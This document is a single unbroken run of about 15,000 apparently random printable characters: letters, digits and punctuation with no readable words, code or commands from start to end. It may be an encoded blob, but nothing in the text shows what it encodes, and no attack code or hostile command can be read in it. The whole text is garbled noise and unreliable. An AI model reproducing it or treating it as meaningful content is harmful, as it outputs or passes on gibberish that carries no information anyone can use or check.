tz(O+u9zQVTuyd5&I%qDtJf_1&K5(7/TkpO]rJqyC70YJ]r(ren+iz4LF)iO+z:OpkI{UF4(eEo@~|U+y^q:x2~K1Oxk6OtV1y6fT_^O55t:^tsxRLdxT(1@0ed0xOTz}FiO_dxo2x@yh(urIxrX{ThwNw{5A}]N+}F)D4R-e&r2S+uOdW~BS+N4(]TS&@TDF1Y5J4Lo2]fDqN/CSo7Lhoi|(NXWEBwp^rr;)wp-{T{uD@{SkkJ1~^@6FI7Yz:||Syuu9~(}eNsO-kxSp~Eq7duy:&zqwDIr&L+Sz&;qinpEdLtyxU;uCDWQf;US{W]qCJ0w&CzO%i9Orr~;2Itr%7IJ|nIor7x(S~NurUpW7kRf%Jz54J|/uV)zXeOi1(O~rDd(udF4:NVn-:y6))SAUIEwIX4K2fu+Ti-SW&L{^yCCIIp)uwJWTX]ypoN(upYVT)4zwd5;Dxiprk}2Cno%x^o(TuuWp-FxWuOpI:~W~-N+S6uuIO}dNYJN^4RQ@LA5q;f|tp600qk^]XN)LkhuNDykATo45O)X{e&5A1upz9tS_+rrV)~O4U5u-xU~xp4@TdOSi{QF7CfXoytfLTfe2)X%k%ufWy{nrR+OC4snqtyexA-or+Kwu-SRSr0eV7~NrhJ-6WR6}xw||Ip;&Nuexr_(B-JpSw]r0SpJXfV66T%:u(xty1dOSSnX4|rrr45T_z;ez|Er/R~Vy%9B]]WDsIAr&9Ef]A-u(fS-qrQNX:iCA09xUkVAi&1]qSD]:NVqqT6F@uNII;5EEn-nOB|qisIUyyuWERrh^rr2ttEEE4(WErWsB{D&rrEokkkuuIWS~SWr;yDpr9z_U]d9(^@oB+RRdKr~^h@q{UkdJD(WOrrh5sSI@Tz}B|W+)OQozSqXXCEu&x7-wA7(OkLS}}R4_]w22z%DLwz(t@X{OS-)fYiDp9CS^i7~YRO%0}K4K@@|w&0V@7fN;;;B(DKW{eCs42/R(xupp7IIVy%uQK6Dory&s;WpIIVu]0z@@/:|pw-)|JEyN%zrKyr%riTDrzkwJdC6xx6Fz7%SDD{tzV)wI0K]DrfNedBi^EW;y]NIiOsA(rE4;NVw&CSN{y]|EnhA}LqWBd2q^}|_^uyu7w]yooRrWdw46TpF4tu;-q1AJUF~2|Vu|641IN+7~BRDrhNKtJ]wxrL^S0r;]%1p::]e:tr-uDzoYO+sUnT~zd&]}-rJduKFI(pz54VDp^Q/Fx)udK)z}Su:5::KK6V7D6555tiz-_SJF1ziiKK}By75(1BET0X)q(:uK|w7hU7rYQ]OVr@0O+{&w))KyO|KXYkWD@0]{_D9tCLu%rfpDtY&dKKsnQ144RVXTrXYIkroIWzQ@/zCSY75zA-~Dxw_({E-uDFDIyWSuds/Ny|)(Q{RiFOC@B];y0DJJI/pxnSwqEt9]9zAA9nAE}f:J)D|^qKhqxdAERi}E0oyQzQzN;EYr~skS:NntTq|:I5k2_WQqB@]d-xUprkW0W];okq:^QhuYuz|pWwpOwEx%]Okw9BwEkpCuxy0}r9-BW(&OSEnz;hyfS4~k_Ao~r+X:EEhk_rW}dp^E9t)IKqy~~X)-x+D:QWN5kW]2u}{r2k^yW&6oXrOA|h_]):i29~0qBBfCWW1qY5;k}uICu4-WxtFz~0}^LVwNBUtkIR+hss0n~wV1YyYLIeI;FO~ru;opo%xwur{(rY1rYqwrQDWpx_r]1R(OyrkYzRr{CiT/K{Nq((650L9+~XEiEQ0o9OCxf5~x^hz{5A++}sRTqSduJ(rA6qyI7XYq()iJzF05xUDrIOw}pIqNs]qq|9u6(5Drprto;~qI}++CETne|k}uxJ)IIrwxFwtd@W4^Q:{USJB~rI6fEW|Y^zx@|CrCIFrBI((TyE+2Cr+xn|Drr}orrqD-rEyV;rrTJ]r@qKO2r&yBrKhrEU9fN6@p1Jhu~Wr-^5DN5(kYzxWL|q6+rxs~EO0O-^pyhDB;o:oB{Tr65Uz|_;-D{A7T-zSJrr]yNDpww(O+}Su{Ny}4wy~dB2te&WBID/dnUw1Fro7L;eCuSRr;s-rLC%w&xO7)TYeue{J{pEndx|DoXBz9(TB9D2:R4%-f}N/d(rk{Y6SBAEpprS(pEo:;OSe(_i4F{z}~&~J:oL^(tEVAVAztU5rC9hT}n%RTxFdS~EL-(WTD0oyru()60Jp@)kk7iB2@:_+&z+i@UYL11t;+zws7+u-J^R@dExCWkrLYz(S%r-++Twr}|irr02pWrrO%NFFzxkr]JrruzOKDfFY6t-K]kTk6YX;nARzxEz0Upfu&W@Owr]~X69x)R&Nukn(q(~&/Idw@Os6~0&:^A_RI-_eS{A+BVOfK}I_;QnROY-Dh-WR;ErwO7y:~(T4CkRLuwN&_@e5&+Y1)/]2fSA}RR/w]Vu@Q]9/&WW(KO9KD-sqKxON-(C9;x4n9^pox{y&E6L2enIILT+L5)eEVBQW7+dJFkhQiTtRriX^oh7wYxJJTAz|Cy|tN79}|e@wUJ6rYUYYAYSqot;-T}tT}17kzzoKip2K4F~yBD-rdx;~S@^5J}kJoBup;&wxO-~u@{u+IpxXEBrkyxrrkk-kOyrqku6]0QzVp_-;z}rOW~ip^C{yo:kDIBiJ66hf|tIz(u5}Cif;-k6;pSWoR+26f%Arpexi]WXS5VO&B/5]AUwx;n~KrKKIFI1eL79xNT@f7tTI&4e(zoQKszN/{qwpfhhA:Iqk(thOCYux4Oy(oYwkAt@O6F6VDD]I/%s:hVs:wWFIU:Dhx+uL;4kEF-nJ+|TtNS_Ekf:9I~NO~d:+uIDoVxBft&ox|r2erOrT{zERzC-W{XX@B^0|oTDw0}nR6Y_FSq+KnIAet:ws~Swd;A}IdJrUnQIESWyNSNS+NDr]o+I-6~yrrpy-@WEEfxxdy:Cn;TrpVEYnS12It;r;Wp{NWU6IpB90SWpFzkz7VTufs^x&2uFAruI}:F0|)eY+6hKOfRV9:0h|f&zA~6Sdt5@z]KJnXU4;CEr_Lzu:{kLdJB1f{9xIrDRnIR4fk6:oJu75e1:K:z{%K5pWt;xS4J5VKhuIWX/uT+~6(~BoKrEnhz@e7_65Jhh@hX{AtqI_KBVXIiCoT]q]CuWt)];)KxLurkTIYk@_+E2&nFptVrWrRpepu6Rnr7DD(EFQs%p]V|+T|hhXosd4@0pW0y]tiJwCt]&%ifiVXWD:|@07WenOyp6q&J&{qpILCBR;WD+:{J|E|UDpwf(}FEB]AQLy1rwNUpT_kINDh{9XoCN@@tpe7Ipx;SXpN9h;_(J&)Xni/|S|nNT]O^qYr0rB)5LoNR41L-;w2p{:/4hoNNxwe_^h^0EUrN0zu]7kR~uyXUur;Erx2r()~U@/KyL%@WrN^W9A7By/5N57f~@L]~C-n(EkX]5dWU&-+UA~JA07]Azw6INwB]Bt_OW:n+//I|DA+VEfNQ~B7NiB]Dw-;WrWxxTr~s4EVnuV&;D)BkwYU:sEw|T]wwp]ETzrE0+hE0OhrJ~ru]4Yn&&V/|wY|uD]oQqri4uYwO6Y]VtYwuCr]YUA]Dzr]IzrAJrhrkIr])t)uwxYB@wYuKD)k|tNS/uh9/OhD1Rhu+~rXo}rW~56WUJEi5h]]AKhQsi)BD4rw]CrSsirB%|rVs4r6dsh](z+N00r-VDxf:9kwJRrDn^6orh;wAp(0hVy^F@uxAT7kpw&R5^w9LpUT-BzTCq&~ESB2KE7+Lx(E@EI4h]CEQE7~R@;/&BkJ@A;/nqBXWx9Y7A7W)i6QESz0CBfFf6B/@+Oi9OD~keDAuOED9}{T9QR2Y4{EY0-]ixn@pYi&|:zsYDS}~CEkppdVWw-&|/WpQdBA9WyTFD+V41KpDsYor0^prOSRr)E]0U(Iy]WDEk~qJTI@RBkWSAY-IJ-+;NAJEd;hY@}xiI;Irfppr/-&S^6hE^iUeqLWqUS}q]-WI+ypWLquY;qIxnFiYFFOhx{~r|(@0ndqqhp2qn-WU}yDr6STr@{~r:BDySD&q&oWiWY-6:F+EXKpE^L}ABdIE5phuAKC/Up&pwD})JfO-R0wEn6n]20h-JIEkJJp:wFTUK--L;ho:JI&zUysRs{oyd+9]1iO2{0peBJAz4pVVXL-X{XLFDXKO)KNU]}Nf9{9ie1(AYFOEzqe+:Co-r4Ipo0|S(L|zye%^ruiq/d]yD]5rY0~u}n-rLo|hBu1WrSoI7L1+EpQB(Y5xNF}^-9rqzuRfOKWJA_p^rQ5J0QQry9}yr9&d-/D_r(}ErrWrIq(U&X]k~NV(~IfUt0%kwozBrNRrqJSIq9Y_(^06|CqIuk7_fk-6]Nx;WACpw^Lif;C6&CS-R]Uq-uwyu&f_E)W:AiF_]KV6E~0;IA|SSfyhN1fSRQ1_~&L;Yt&V]S/dfU{;EW]ruBI:hA6;(AROA+-xhVCS~(+Wu%N^V)yztJ}B~oO6EC&qK&VxA+Er])%OU)R:&/&yoq)5C&&AK7x%xu&X1^x+Wf;QTuu+xUd5ik:eru~eBUTK0(u16(+V|B-pndfFE7]xkCyhJ99+DxUSKdXECCrW+fzKJU@X~|wRiyr4Ctn4~p77&fuD&EA;]rw)6^h{&^We2~}Qk^;FW;@;]^B(0J;QoJ5N}d;hDWUfirYxx2w6w9eQo7r(hw{2pw7Bi2XTR)rrIWw0:eI@)2VAkI~e5rSfkWi@wY~X)yV%AA&-42nU@hWkzS]U5:+:-:BO1:]5zEiDh6B1i:BOW]nqAIK{&+k^zYwrCq]@5qk/zEiQ-hB:-2k~55+COYYrzrp0UOhEOOEd5:n7]]6^JO^&I]6VJq/%FhJNzyzh_%U+;ynTxYu)BiUB60:zxQKx2kKx;(^V6r:(pFp9tO+iR%2|0^]I6xIkCBDN%D~2eRDV9T|Bin9N2L~Jyd5kyYWn~xzV~znJIYR/nU:i0o69SU9iXIoCOiwEuq9wEW|D&0x1NL-RFFI@yS~r%DUp/LpD-D+];hor&(z@@i-ks6zU1dU^@@-D7%UJ@%IowOpD^0p&k_I:E^nTSWDrDDU/+I6EAE~9I%D;_r6r}LBhorqrFSJs)zT--TzR%YCRJKzru0)A|O6uQ:1B:0+4Bf--&6U9Fdr9^Y:ETyUBRYOd}T+90TWhC6nu(@OO}Dn]wWOAz%u-qKdQTi+7Q9%^O7QO|-ThnzXzkr9616eS^z0FW)6L2qXdk{AV6]&^zoXL|NNy}dyIwuyYq}XY6K~O+sr]7Wh~DW5EE{SF@Q9hBLkh|{9Iw]S~%~x_4n9Y2ryq9yFd&ue_)xIFE+tkTC1]46Vr5/SfI4-^^XQNQ~0dN~AVyupL(x^ErW7z4YQBFnIkuCwrih(Fuk6EyK@]5F/EY(1:-9F:eN@62yK^DKK6S+Q:2f/drtuWwV&;dC]xOukxJtx~F&td:%4r7WVpy++r~L+SIYnkXo7B~pSr~t7EuyrqQkL:@:A6pxEyu(TBiIJzONRW2XXBVI/xf(~unoAhu~QqW9_z~q1UhIC^5/V&Wq^5Rh&)rhrRxrY}1_:I+rCOq2]qW)x;yDw1e]t9]FxBR_o+JExO/2VRpr|OT2u926:Kx5fdA5{K@5rWpkqRdywD-wteJ^t(n;XhztrtD7:W4zSez6%U^zDwUr}DxdD(zz}k4B-{OR%oABDT1;(AR~iA}JNeUzRdnxroCX70rX]hYyIuiwuSCErD6DN(r9NqpEQ%)rOup(U-hw%-:te-Ut):dX};tuu@nT%5OX)odT+Se:V99EUYzrw-~rkRr:wroFO|iz}VCE|s@wW6/FN|xkr|_reWtR%/2xf^-qS;prJ%tSknKOn2d:LXUy:t+WYs)yS@i690d4ofd2h4zN/0ODrE(i6&C^IELOUI{BI9:@2SoT9qsI+0A@TYBdJ~xD(4F/En@Owrn7{%@JO&C;{%DhL-DD4;A@TI;1x]}O:KF@5q:;0RI)Fu;BBW4dKei}O^(_rusEOouQyAozD0E~&X&DENs-t6QTf+QRDu5su_%KLf~-@~D7W/]6~Tq0RC/^L~Uu46N]OR%1LStzDs%S-4k-ItWSx/&%BIhSBC-LD1oB+9K]AIwSr:kO(O6EIxxn)K@]LJ}_2r2pFy}iNV%Ko@/:df6UWxffIzV0I~poh6L|zSpRi:zn+OUpiNtYLCBSI;1WWWhLdVhSnD9EiINeiI~sdK__-({E(}+(&F7:N7{r+rr4WsEzDk}1X:f1sOz@nXruCYBrEruSi4-ur+/7}::y-E^:0Xr^C^I:SiEx-Eu~Rwu)NuuBAkpD7@iy|(VL~OA:BDV|T;J7n/uU]tU5BK9StSRd:6hdDi&pVWrusEx}SL~XE/(WVWuRk0Jx9DryE&tWF(d5Li;%B2~OV+D)1Wrx-t|Y/kF9oK1rYpr)6si|;6)x^5|;IAEft}J@5t|IFL+tt%{5xxr5Kz/%Kpr%uC+Vn{k{_uO6A{k}(rNnrth{ew+eEBxC|krrAWrknzDOd4zw@TXy}:T5f&W1R64KS^xfdCB14yy]%yzXh(k6/N5%0fr;4yuTFonk}xuuoXt/h1D}6y|Lx_uUw74)_9t:}DJ@4Kw]C6|4&4;66LShkKK2}o-2:pOnS(/Sdz;25FJDB^WYrR4r+FUyY/5r_h]RiOrYn_2WkKUrF50:~2:n}otni2TnhD-66)+F6xOn^_fABOWn~6KyV{C@w)7n2zYrB:zOn0Kr_B+k(eQ@FVUO6XonA9dUN|t0kOrr+S_sRSnF~1IkEuzY2^}0~sy0usCrX6KJk4LJ:y~RYiNdkt]B4%s77x(XY7ERLeCC7;yr~_T96Q_0B&Sp1-~WWL{9~yD9KNw9NonuwRuzdsWrxW|Wp;]^2OtfpN&L91}6h;(JhByoR_-JAh/Au-6ukzNxkE4A/{N@RpDDTJ0WIrx(;W-DdS@~rw1xJF7hd)K6rr0yIrsWiVYFnzp^Drw(y}LLL&h6U;Fq]qn72pU4UN5xh96YWfXzIk(40}pV:1zk:}k:+%_~oUUCrzRxBDzpdpqE;&S;DW6Rhr4I;Uhw0DhS/+hs/+R&+W{9|I9B;U}5J(YC/y7s@}Bi9DyEFn%e0q&%YBSE_p](CCwBDV{]A4wr@2|wEkhB9NxXrBdXIkqW_27C)pF-;:)1u2q4;S(}x2J1;:CefQVsQTDD)TFBedJC~;oIS6V1)n}Yr9Qw-tdS4X+Lpo(p~x|72DLpRyUhhwL^;4L@Y}e|nO~/yX:_5D7ko@s;z7%WOrrJJW9%QLurLWkh-2LNhfI+J9tzVOpNt_}0Jp;S7SX-/}E])Np]ek]&A2re]x+tVxAJV|TU/EI+y;K]~6LxkkVf4yryFeyE_wo1Eo]]%:Jzut^VxKoRu@pz+WuYdzo-&692NO}1y6Akr5]z5z@&qsTfJor+:WIuyt/TY@szBs%1VT]kfq;)y1%--eT-z//s~//0u1NDTs4nq{|nB@_pk%zBO|LzwWr;wWwJ|q{DDzLuEX5;YoI-C0dS940IYwDF4D}4EuR;J0e|KAD_qBS:B2w]U5&)&fY1:s}R-/z-(N-~fkF@4/s;Xf/LQeJ{9q(oY077E)C-@wrUwur0xIC/pAh{Yxw~iWrSWIqRi9h-h9qWxr^R6feuEfr+@IrR_7hwN]qqfVB}h9}}wU6FJdBf)yAf_ts]wdD~@xk1KD2O(i24^:^Uk|1OxfEpi)hL&k~{:thWQ-KNNI]U^eUESEk-{ekUrBxOkA^&&R{Ry+6D91w7tn6&URhIpLdK7Co%Qu6IW%Er7D0f7FrR-xkwhpBkW]|-IK9E6DpoyX4r-rt]kIpXwqw9o]K{fI(/CXpOSdAw94uC7CID5Qo%2C}Q/hT+4ouzr4yNsNI21%7iJiTUeF@s(T7eYqVtVF0US{dr5ih(O]6DDxLz]u+0SrVtF^TeLxw(tJuIIKKt]ir@&exr/}7W&6+we9uO0iww6TNzwEFh0_|E](A)9w%%L^e-LRq7tN(OBD499|~0}Lpu1(U4kLnSQ]|DS/5_sAp)dO&rn;6~h2W+e_AWfz@~1IrnI_0op(+k5IV5-i0oh(CFz0;}&yQz920VWA2Bdnsi+VKu6)xLxCq-WwS4k~@QR{4rEB)TL@]y)ED60I6)Np}%X]}rQwRrp9E;tFCOpT_kd2zOp9sD0BY7Jp5TJTrkd-WDIpS2JtuxxT/EyEyNNo4IIzhK^6::OS-yEdL~|L4::zyo@_O5LuUIRpBf+]rt5~nYFE_nuAUDI-zX1tJt51@knz_uk}noWIySwON666_-VkDRTe%^4EzT--dR4WXRxwxwLQ]xS@y0NBC)tW{zBE_FC}IrKd-}w&dC5~ynIDpr5kNLS+;s;r6O1rwhfr22;_K0E{YFBsKuCJ&qSL;]0Yq%y)~I(V:JRIEf_LruX7k;xVVytD|WQWO)(zr^XXSp@EIwwFIyntqx:w_qwRFILBkkrVdiR{N1CJOr+IA/:_5EusyfqSNCC0A@DDzz|f-h&+}NAF(e~KizVJ%L_65-]uN(BiWdxrwtuB4A_hkFF6CN{~-ITr+iTx91zXWrw+uBES5wOyh66iYJ}EtzzTL|o+SLt~_X4ys_%eWN]9O-CI0}16hwC4|FKT;VIrxh+LoI4CT||h4/oyrFnN1(ExV+9]iuuAtSw]00_Af)IIon/5U4KRY)9n&0q+BUsI{9tIXkI-((0^N^h{:L];xkr;t|4~EN0e~eE;7@Wo|i1YRwpuVU7erI:I|REI5-)Ef-qFhqT@o@))&&e5FFF{QkSYRhqo@1)h|FYU-pp:|]%%0x:JO1Rkq+wtTO-X%%%0IdY;V@@Dk{iS%QkL0Q+A0Id^qr99-]T-FW4ofOINnnCRwrsLi-TN77zeT]CeVrW{yiTo9tot+yt%XoBpYkkKKwTQJR;Nyu:N&{D4{9ukS}Yroo~:0xk0tnw;I(o^uohh^-rkI1A5~7V)FRX_Q;BBdCkD(nI:fC5hAw/QFKdnRuKniy^B490Qs2tq19{O~2wOrFXSS@qqps_Xk::~02ry+4DzRyprrVwyrEyAq~uxATCD^EwB~CIn970t-@w2)Ip}D|AOiDQ~yt|-AUE%t)B{h^5t5Fo@L+iFuVd_xx5/6LuhzoSAqY}+4{z;(K)B9Yn%rqhyr--An+^LW|2eIS7UV;&o%RSF]Y]1%uEiy4F7yfkL)BuFsR4^k/y{@:+_d7%1|zEyd)VrVkhCLDQBrNV;CrrUyw:7V]+VU@UNqRF:(O^2qe9;6)CL1L@+)_1Ef(^e+UW_Y92h:LDVCRr}C{Sqdw|:hrw{_4CTu((4ExW^W1dwzuwewCprEp-e{5rOWh|qrxFJ](T@oU7NL9U|qtUz}Ih]6R}pqJ-pQf|ShDi%2qh~nSNRAQurf7xILzRSuw({^Ld:L-hk_r_W9;7VnW9wriuCWD_6-{KI2QBq0B2:6]z]nu-]BEkh-~FSBK1Enyu9xu1Ttku4k^KIW9Xzf5S+YzNrVrek@-rn2@+or%0xDKhuDSIF}s:]Y{n-n@t+IX&^9I;6-0teFUp9:TNwQeEYNiKo]SY/:SrQ~0DD]6nyrrus]eihA6UhLWsh{xSwV_@;:BJo|hriJWI)xJhxp-hz&7dwqBxRSW)tLKdqz~_qiq92AXKRrr;qhDChOIUWI{z(prW5wA5~npr]t/fBJ;}6kp5VR]5]]qW]&sJLk/@dyhuJw:;|WDwRqDNIWL_]r%AC|w]oqqhC06TD+Tp+}w_|IrnD:6NfQqJrRLS}KyiBWsD)^X(AUJyS640FE@x5iwf-df&hT|kpD@44]VC96x;NnfTyheiR&ww:QQ@up-Loy/we+T@s^O)I(J:yJ}|4L+&A~wq)y%{]q0;T6Ooh7Ip{6i5I(t%QF7rt6~^pk@KC2e/EBXON-^]2R6zKUSEA7SyOEdStY{;5}uu@oD]k:QB^n_W@J{+&Ir_Q)&XX7]5}}fOtf}Lzx%r4+ILzT}Ch7BqI+(4-ufqAzIkFh&u6/O1s{5Qtf}s;r(9Kuu/s}9BrN)XBwx+7|ABV6r4k|z+Vpok6Tq:N-)s+RBEr}Dq@WQWW9~9)EDSBBf;eV}_LOKR^C2|xn2)%f]hnE^2:yqIDNz^RJ{d5+A|}o|1&J9kCR-1RSs(E]F(}L%o%t~7;&1-KkK&wSTtnI1&B1O-|Vd&Wz+I^uUrupVdEXk}VJi240yh}XzLpz00NrUn~@X&yJ)IU0:yIysI9IkttwOws4rXVTA)KIfOFBw~KwiqQo:J6@fdBnX@Fy9oz{eKL5JpApWrADQyr-@t-;x6]&BQ:AuIBdQdAueYzR)4-uVe7s:us_K0X^}K}RQSr%+|WwEztpi&{;i-SNW1V~o{F{pkXQr|~2XuIBUzrxiFz@STxo~x4q@9){S6)I:Lf^zA%DL1OC{Vh0(Y|D1dywD+qUkyTWXdhYoAwEoEQX4-;Eke)wuuFwLB;;x_i@]oCzd_0f^hxO(;(pfVyrYi|rJ/qC;B1RYYAUtRCX4EuD0SorxIhnTu~Tpnr5OQp]_-;pwzz^Rt@{Lu^I%51dNDN]u)U_SfiKewre)n4Q&uQ7S0YSWut}xyXh}ur4rAIr&Urz%Cpx5h%1JxwTD5k|];2{9(;r~%+Y5yqu}ukhrs/X%@_R(AIJzA2IVX}z~RxwWriE@{W(tfxW%Cww]u^r(-{{}DE7TYSk@x)eTY@@uR44_yV|y7Y1/zT+Ls)01I44uirRo}Q;YQz-BzpRR|sRCd&KoD0;^Jx6rx~4pUkf@Yy]46Q_EO4q2:sfowOi~JdyQFD_A(-Uq54rutek%frF-5BS}^&2QwrWn+]fr{J]/{Jy1DYAN(w2y&414^i/5rR)rY(ns5XN4LErkN+xuQ{EX/Xu/X/4CN1/o;0@u&zsCK~:%0zSA4wBS0ByYL%U:5Ns/{/L%^zn~Qo9KVJTFSp66i1:TSok06Tr&I-ED_uW(Yu9((W0w(Ou;iruFYrreVW]J{orkSt]rrrNq;J+%YrEt_+fDdK+DYT++pJs+Su}0@JWhV4(Fp:fqL+{kizSqznourO~A^uOJ/QWBy%xOn(z7+C6Q}tyO{;kT~BSQ1@^oqBqx@ozoOhSQ(J_6%QSus@;ep99r%wSU}AWJ;oy^:TStx|wwSB_%NwinNyTrSqyiuVruxJww;d|w;5|w;{|weN|weY|weX~w;iD}^6pDV}E1-%^n5@L/9Kr0~eiur_;/L1y5rWy:ANL::)_}JwXr%0Wr7Twru;y05Fp:r4hE::NEOFXE^qp(F~LrEsyuI~;05@rtsu6;Q%pE|ErAxxxuxDxuuXurXFLtrU:u;EWkr)xr76prxTr{z/6@}Bk{9CLuzsqk(^W44h:wRsL-kJT{tqrT}h:CN|SE(ExErNruW]LSySreK%SxsXQ|rSrotx~B_eUue-&157+JXip(JNq1JxL+:(prL6@EysKSwr9WLL0wuwF5z7Vu6n])X_A5epAISJdtD4%BTW^STW:0Tw^ySeY4zDC)E]})F--oRrew:sVDz06L5Dy{LEu(u/45:2SWTU+(e}z)hD/-zhJo_q{1xSL)F5r~6pyDr+%0hDerX}t5khBh5@EINz+RSA1OCfTouS}phuU-r]1S~V_:5hoIpuTDpdsLpI2opE-LDiU6W^ULRL|1]RY(~SAxFKxUI~JBuCtop5s|IY91R:5UCQ+nJuSrODSIX-rBq|21t&fL_NKxIOf)zNTKOsCLy^|4rOS5+T0rk9{LFD2/yuJ2dE4pxDIui:}Xfz^D;E;iI{y0Ut1Sd{y^_yC|~ysBFy6yJyIEAudSLK_:{pYV9+xqW{Ai4y~7y4J]tE&&qrfX{~-d_z^TL6Q&{DkTE{&K{p9/{S0z{dQzEKLI:dwiKoz/dLBfSu9uE:DrYW{9orEW0W~tVWIzIWk:QEx5]rI)(rNeoEoxKWxXn+:AiR@T]E_4)E]4YL9NOLUCr:}}ICt1p|Y|VC+XSu5LypEfVr4zR++4~E75E-w(o1}~L-]1ELDR({+KCyWqAt0_rQwz{]rODCCipKTr;-wW2t}y(-]1x5oxuI7Ci06~p}kk&E;|y1SsAy0)RfE(2(;~JW^Y/KL0}/~W/h;5oJi9wnrWr%;:uhOrrd6X{JL:k|x/}O|i5{zr/4;1r|wkE6WK&zk0wnp}x^r}r_~WxOk/-Yy+LW^ykA+|4NruDA:-Euue9XC;|)w]Exhew44e4Q^S5Y|;|DprQT~kxxXu)}y6+AwuRW_6@ONuFBD2kV^-7ByTT_LxE;wkYfNy]SV]u-x4XE~977|tJrEo/zCIp&LORIi_y{NINr;tis^fNsFI/yIxu|Bd+tuxQOCyyhxr9:x_}w+Iohxt4o|~-E@%Ni~NhRIu9B&VUz}WqVDWqJ|NB7Tnf)uN|s;}WtBXBeT}rV^W+6BD7@ui)5V/xJqVF9N+ryi/V/%JT~Xo:5iTq)6TqUJI|^2FxBz5|h5TLKuUrWUUkS4o42K]pV_Opz2S~A{BpS9prE6-RB%Dr7fEC@+yS66~pLdIRX_hEh-yix5d5xw(|/n{+o6ui0sRrhwW61SBXptTJT^W+NCnyi2zX(C6|hY}:tKi~o+4DOEC5ON|_ti-X7_L;9%0EF/4XisD0y5BqwrokI+q0VCd2h(N4YV)0U+5_I;WTw00peV6p-FSpd:QVC^LVpe-D@;FD{&+pz@qrtE]V40B|O5(4V)Qy+-ENX/|i9+fu@CQ51Jzp7TC67560&SOrtffVR/O]Yry;5~Rr)@f|IrBDe7tiU/w:1CqBU/rh4|/FA(dpSw7Tr]5{ynyprrnhIu;rW%:qt]N:p-VBQprxEdQe+W&_r9]i4-OW579RNppp0Fkt~hodhphFE]+1-WA{W-uQ-Q^B4]NA(dhq|h&4(tfBDWr{fAux6TREr_UfAKWoCtB:{Y]%JKEd1@0xxTWpn0eF(Q-fio5:J0f0rE/;zuw(xSfr-E4C]9qE0}6tfdJRByVEt-&SN{QUrE~-rEdTNQiyow%&-(wo]/Q}f{n9Wpx_]Qn;]Fn_N{K]WE:~Yx+}xBe:K%po4%^_4V1dSKsFi_o:6/C2W7K;SA/L]-ruySeIRF5}AdiCrr&kNY601B~yWk7-oh~uwwW5U+CoS{@/TV]|)Cr)Wru4_VExRu-pL@tA_9z0%V|y1xrw{hA]16uw+6i(_Jx9Ky67(4e~VB{W&NB4{66y:k{~zW{sh&I0hWpff^ekJriVd0yT:|y~D5dxyVuxAsYKE0^1~Ay^FBF+2iok^S1/WRyzniizNSxtA4IK_iO@p^rYXWoJA0UyRInNk|W-&&Wi_Uw)+yIL:AwwFqd9FAS9O}W9F&wX7&de@Iu&-5)5&WWIVsEA^)q%/_XyY@rwku+kdhdxJK/h:u+_%+~q_h)Vuy+roweA1y5OO|qiu4|QTXrwJ1hxxu^-];9Wu0rxE_hxLOx4w6^5Trkks6r{ETrW;U(kNxEu1xu;//QDWLU~Dz-pr1Ii{nppr1IihTor&@RwxR%4WX)V&L@J{&twxXiVN5J-O7usfSN-@tps~D(BWy{h~Tppq-A0dehX|CkrC%U0zANJO_;s_U]DF)|BW+1RRJRyo_}I6YxVxYx}|p1+@D_u^Arp|&hDBKTO{%EUefFiwUBrE@@DKR}|CLBrVVUVqY)@JnYuD;VhKQ}iA;;EkFF4pTh|&QorVLN;SQSRtfxof/0_VkVeDDV;hd@:Q}B&kXqFIxy~+/yKphprE7S::w1Jfz5ELTpOI&rp(_QIk%VBRoIU0@rp~wIrfuA5rXpprVpCrEorQRr6weOpr2-CRoOk~%|L0%npJs//~ILC]sUN~5d5A}@DpNnE_eNsOEA%WFzFi7S{IB(LrW]JBTro)s~6@ySSxnAowzU}VC^hAn1AzpXi}VyApLreBLfW@^h5Uzhe|70iryU;i-z)+Nx_t;@pk|S^%|^d{;R4(;Ln(6_&d/}^O(kXLy:&BK_&IYD}VoK];Jh@}L+;AL1wEIy%EN^+Y9/0^oNWfzF]^_1OpCYFxLEkNNn-Wx:nhO;}_:A/;uD7V]22pffY%-WL;%F{LJot&x_A^An2f(F^W_4Wr&yXYFXX_F_hpEWxrE&yW]:{Dx-BOE(WrxNIr-x^+o1^rrt^rE{%f;knOtkX+W-R0zAq7kW6}}eD&k;/@O{;Lx67_UL9]6uwBwO}tr{|;0u+IwdtrCdI5Kxw:rFr;kCRAIt;oJFf{TCDW4UT&Eu]1ReD4NJ7oSSw1Ay4wC94YuR9d6uO%0kdWzUo}F_iAUw0|Dn1z-rE~h|2zdrk%rne]T(K2d}Q~z@-(LrLi5q;(D+wyh7xK]4;V4X~dQwEw1(i+R)fqs&+Ks0(}p9x1rXu@S+%1zrweKKisQ&|U705inhwVdIJKKX%Vd+/NUpXC@}uw4&&~orAK/E:)F}B5Q}u%{+]s/L5sxureuhxRf2d1wD)zprwX7Dw&6|5&~@EB{W]S;kxYpusLxu+)YLTtn6TV)uT(UxWE;SphdTt7{d579Q{(1kI|iTXN;TTTiIEXU-{OpVB|61p~OD&T491)ip(C__0;_Q1YfA60NK|y^(QTi94epnC{Tr5|JIhJ;+^_k|uB;unuVpd|qXix&h{K;_I%@;owXS07_YSrNDoz}A)DCUD0rB%|KBEeLz;XK%5@^^1Kq@;XLKn5fQrAL2Ie1zrrdopAKn}SC2:S{sf~]%StOz00CBNILO&z)5unT7n6u]p]d)A1U_d/K0rV_r01X%ADJ2hrxOpI1/Ik)2r&zYR-ToY^NepuT-p|1}C-L)Nse5(JAfexsuqxsYEOnQiKr~QR@Irur-{2::+Ro0r~fDSFNA(X}~(h9FpziUo41/(W&L7Ao:Q%N~U~/f__CF9-X5R+{o6Rt7E0LSxECzyE7dxU:9-)YkQDyxrJ|X%BTz)Q%dtFd(n^IKtwBuJp9FFX}dLDwhn9}9q0y]RLC_1L;Q97oW@VV1EXOtCOrByr]Is/Vh5@Q(h@-70eV(h@Qnz;_Okn)L2@/L/4rxI/w:A1O-q^)2UoCTnRO(9F9WkWy(p]yo+7)fLW-y~R&Uo%XexIIN%En27s-pirp|O-~FN5yJr45u4tS|1z)B:qBd4|:R}:nshDeCR^ITrYfT2(FS(&7A_ypfQt:wIn(9N52fiirDriCIE|hW%w|4no~0poe2Ekrxr5+p_-xxpp^i@-^T/n+nz|JzYSqJVi2:x-56B6;]u~h}z9urz{pqACy4~:uwou_Ly/Rt5;;TItYRXkD6zAS+WCkFOxuh&U@f7dxIOBuwEin;{Y+C7OKY26oT)^w;Eq1D9SnCwCK;20/u(6nY)Knes4Q1r(Y+BWf_IOi]wy0R-rpRWLIu{^~E9zu_DEA4]6~K2;uwo0~4uBdpE1SD~-IUn%|nLr6~I|:-wEkYYRhhrL:]9T4zYr2~nSKIN9;i9kEpdfW+u@Df^_+x~orINO|r_W5}r-Dhyu